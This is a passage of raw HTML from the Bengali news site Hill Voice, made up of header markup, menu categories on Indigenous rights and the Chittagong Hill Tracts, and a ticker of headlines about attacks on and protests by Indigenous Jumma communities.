c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-25930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25930"><a class="nav-youtube" href="https://www.youtube.com/@hillvoice"><span class="screen-reader-text">youtube</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li>
</ul></div>            </div>
        </div>
    </div>
</div>
<div class="masthead-middle-header site-header theme-site-header header-has-height-none data-bg "  data-background="https://hillvoice.net/wp-content/uploads/2024/08/cropped-HillVoice.header.1526x182.webp"  role="banner">
    <div class="wrapper" >
        <div class="site-header-wrapper">
            <div class="site-header-area site-header-left">
                    <div class="site-branding">
                <a href="https://hillvoice.net/bn/">
            
            <h1 class="screen-reader-text">
                <span>
                    Hill Voice                </span>
                <span class="site-sub-title"> সংবাদ </span>
                <div class="ripple-effect circles">
                    <div class="circle1"></div>
                    <div class="circle2"></div>
                    <div class="circle3"></div>
                </div>
            </h1>
        </a>
        <!-- <hr class="news"> -->
    <!-- <span class="News">
        <hr>
        <span>News</span>
    </span> -->

</div><!-- .site-branding -->                </div>    
            <div class="site-header-area site-header-center hide-on-mobile">
                            </div>
            <div class="site-header-area site-header-right">
                            </div>
        </div>
    </div>
</div>

<div class="masthead-bottom-header has-sticky-header">
    <div class="wrapper">
        <div class="site-header-wrapper">


            <div class="site-header-area site-header-left">
                <div id="site-navigation" class="main-navigation theme-primary-menu">
                                            <nav class="primary-menu-wrapper"
                             aria-label="Primary">
                            <ul class="primary-menu reset-list-style">
                                <li class="brand-home"><a title="Home" href="https://hillvoice.net/bn"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20 7.093v-5.093h-3v2.093l3 3zm4 5.907l-12-12-12 12h3v10h18v-10h3zm-5 8h-14v-10.26l7-6.912 7 6.99v10.182zm-5-1h-4v-6h4v6z" /></svg></a></li><li id="menu-item-25957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25957"><a href="https://hillvoice.net/bn/">প্রচ্ছদ</a></li>
<li id="menu-item-25959" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25959"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80-%e0%a6%85%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">আদিবাসী অধিকার</a></li>
<li id="menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25967"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">পার্বত্য চট্টগ্রাম</a></li>
<li id="menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25968"><a href="https://hillvoice.net/bn/categories/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/">পার্বত্য চট্টগ্রাম চুক্তি</a></li>
<li id="menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25972"><a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%a6/">ভূমি ও প্রাকৃতিক সম্পদ</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25974"><a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%b0/">মানবাধিকার</a></li>
<li id="menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25965"><a href="https://hillvoice.net/bn/categories/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%be/">জীবনধারা</a></li>
<li id="menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25966"><a href="https://hillvoice.net/bn/categories/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">নারী</a></li>
<li id="menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25975"><a href="https://hillvoice.net/bn/categories/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-25960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25960"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
	<li id="menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25962"><a href="https://hillvoice.net/bn/categories/%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/">উন্নয়ন</a></li>
	<li id="menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25977"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%82%e0%a6%96%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%98%e0%a7%81/">সংখ্যালঘু</a></li>
	<li id="menu-item-25958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25958"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80/">আদিবাসী</a></li>
	<li id="menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25979"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a7%8e%e0%a6%95%e0%a6%be%e0%a6%b0/">সাক্ষাৎকার</a></li>
	<li id="menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25973"><a href="https://hillvoice.net/bn/categories/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25976"><a href="https://hillvoice.net/bn/categories/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25978"><a href="https://hillvoice.net/bn/categories/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf/">সংস্কৃতি</a></li>
	<li id="menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25963"><a href="https://hillvoice.net/bn/categories/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a></li>
	<li id="menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25971"><a href="https://hillvoice.net/bn/categories/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
	<li id="menu-item-69406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69406"><a href="https://hillvoice.net/bn/%e0%a6%ab%e0%a6%9f%e0%a7%8b-%e0%a6%97%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%9c/">ফটো গ্যালারি</a></li>
	<li id="menu-item-25961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25961"><a href="https://hillvoice.net/bn/categories/%e0%a6%86%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">আবেদন</a></li>
	<li id="menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25964"><a href="https://hillvoice.net/bn/categories/%e0%a6%9c%e0%a6%b2%e0%a6%ac%e0%a6%be%e0%a7%9f%e0%a7%81/">জলবায়ু</a></li>
	<li id="menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25970"><a href="https://hillvoice.net/bn/categories/%e0%a6%ac%e0%a7%88%e0%a6%b6%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af/">বৈশিষ্ট্য</a></li>
</ul>
</li>
                            </ul>
                        </nav><!-- .primary-menu-wrapper -->
                                        </div><!-- .main-navigation -->
            </div>

            <div class="site-header-area site-header-right">

                
                
                <button id="theme-toggle-offcanvas-button"
                        class="theme-button theme-button-transparent theme-button-menu theme-button-offcanvas"
                        aria-expanded="false" aria-controls="theme-offcanvas-navigation">
                    <span class="screen-reader-text">Menu</span>
                    <span class="toggle-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
                </button>

                <button id="theme-toggle-search-button"
                        class="theme-button theme-button-transparent theme-button-menu theme-button-search" aria-expanded="false"
                        aria-controls="theme-header-search">
                    <span class="screen-reader-text">Search</span>
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path fill="currentColor" d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>                </button>

            </div>
        </div>
    </div>
</div></header><!-- #masthead -->


    <div class="site-header-area site-ticker-section">
        <div class="wrapper">
            <div class="column-row">
                <div class="column column-12">
                    <div class="marquee-content-container">
                                                    <div class="marquee-content-left">
                                <h2 class="site-ticker-title">
                                    <!-- <span class="ticker-loader"></span> -->
                                    এখন গতিবিধি                                </h2>
                            </div>
                                                <div class="marquee-content-right">
                            <div id="marquee">
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70847" class="theme-article-post theme-list-post post-70847 post type-post status-publish format-standard has-post-thumbnail hentry category-88 category-87 tag-25643 tag-4576 tag-7787 tag-7452">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চুক্তি-বাস্তবায়ন-আন্দোলনের-সংবাদ-সম্মেলন-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%9a%e0%a7%81%e0%a6%95%e0%a7%8d-14/" rel="bookmark">পার্বত্য চট্টগ্রাম চুক্তি বাস্তবায়ন ও আদিবাসীদের ভোটাধিকার নিশ্চিতের দাবিতে পার্বত্য চুক্তি বাস্তবায়ন আন্দোলনের সংবাদ সম্মেলন</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70844" class="theme-article-post theme-list-post post-70844 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-5556 tag-4576 tag-5665 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/তঞ্চঙ্গ্যা-স্টুডেন্টস-ফোরাম-বিবৃতি-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a4%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%99%e0%a7%8d%e0%a6%97/" rel="bookmark">নাইক্ষ্যংছড়িতে তঞ্চঙ্গ্যা আদিবাসীদের উপর হামলার তীব্র নিন্দা ও প্রতিবাদ জানিয়েছে তঞ্চঙ্গ্যা স্টুডেন্টস ফোরাম</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70832" class="theme-article-post theme-list-post post-70832 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-102 category-92 tag-4576 tag-5223 tag-3903 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/বিলাইছড়িতে-সেনাবাহিনী-কর্তৃক-দুই-জুম্মর-ঘরে-ভাঙচুর-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a7%80-12/" rel="bookmark">বিলাইছড়িতে সেনাবাহিনী কর্তৃক দুই জুম্মর নির্মাণাধীন বসতবাড়ি ভেঙে দেওয়ার অভিযোগ</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70829" class="theme-article-post theme-list-post post-70829 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-3905 tag-8484 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/নাইক্ষ্যংছড়িতে-রোহিঙ্গা-সন্ত্রাসীদের-কর্তৃক-তিন-তঞ্চঙ্গ্যাকে-মারধর-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%a8%e0%a6%be%e0%a6%87%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%8d%e0%a6%af%e0%a6%82%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d-3/" rel="bookmark">নাইক্ষ্যংছড়িতে রোহিঙ্গা সন্ত্রাসীদের কর্তৃক তিন তঞ্চঙ্গ্যাকে মারধর</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70813" class="theme-article-post theme-list-post post-70813 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5223 tag-24612 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be-5/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/বিমল-ত্রিপুরার-চিকিৎসাধীন-অবস্থায়-মৃত্যুবরণ-01-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a7%87%e0%a6%9f%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be-5/" rel="bookmark">খাগড়াছড়িতে সেটেলার বাঙালি কর্তৃক ভূমি বিরোধকে কেন্দ্র করে জুম্মদের ওপর হামলায় ‍বিমল ত্রিপুরা চিকিৎসাধীন অবস্থায় মৃত্যুবরণ</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70801" class="theme-article-post theme-list-post post-70801 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-4576 tag-5074 tag-5223 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4-3/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/পাহাড়ে-বিজিবি-কর্মকান্ড-01-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%ac%e0%a6%be%e0%a6%98%e0%a6%be%e0%a6%87%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a4-3/" rel="bookmark">বাঘাইছড়িতে বিজিবি কর্তৃক জুম্মদের প্রায় ১০০০ ঘনফুট সেগুন কাঠ অন্যায়ভাবে জব্দ</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70798" class="theme-article-post theme-list-post post-70798 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-104 category-92 tag-7706 tag-5537 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%af%e0%a6%bc/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/পার্বত্য-চট্টগ্রামের-ইতিহাস-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="সাহিত্য হতে পারে অন্যায়ের বিরুদ্ধে সাহসী কণ্ঠ" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%af%e0%a6%bc/" rel="bookmark">সাহিত্য হতে পারে অন্যায়ের বিরুদ্ধে সাহসী কণ্ঠ</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70793" class="theme-article-post theme-list-post post-70793 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-25202 tag-5425 tag-----2 tag-4984">
                                                                                            <div class="entry-image">
                                                    <a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%93-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%87/">
                                                        <img width="150" height="150" src="https://hillvoice.net/wp-content/uploads/2026/01/চট্টগ্রামে-পিসিপির-মানববন্ধন৩-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="খাগড়াছড়ি ও বান্দরবানে সেটেলার-রোহিঙ্গা কর্তৃক আদিবাসীদের ওপর হামলার প্রতিবাদে চট্টগ্রামে পিসিপি&#8217;র বিক্ষোভ মিছিল ও সমাবেশ" decoding="async" />                                                    </a>
                                                </div>
                                                                                        <div class="entry-details">
                                                <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bn/%e0%a6%96%e0%a6%be%e0%a6%97%e0%a6%a1%e0%a6%bc%e0%a6%be%e0%a6%9b%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%93-%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%87/" rel="bookmark">খাগড়াছড়ি ও বান্দরবানে সেটেলার-রোহিঙ্গা কর্তৃক আদিবাসীদের ওপর হামলার প্রতিবাদে চট্টগ্রামে পিসিপি&#8217;র বিক্ষোভ মিছিল ও সমাবেশ</a></h3>                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="theme-marquee-item">
                                        <article id="post-70788" class="theme-article-post theme-list-post post-70788 post type-post status-publish format-standard has-post-thumbnail hentry category-100 category-88 category-92 tag-7608 tag-25202 tag-5223 tag-4984">
                                                                                            <div class="entry-image">
